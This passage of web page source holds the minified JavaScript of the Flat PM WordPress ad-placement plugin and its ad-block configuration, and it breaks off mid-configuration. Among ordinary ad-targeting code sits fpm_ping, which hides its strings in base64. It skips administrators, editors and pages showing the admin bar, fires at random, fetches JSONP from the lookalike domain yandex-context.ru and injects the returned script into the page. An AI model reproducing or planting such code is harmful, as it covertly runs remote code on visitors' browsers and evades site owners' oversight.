e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"15743","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15744","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5550158317\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"15745","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-6 -->\n<div 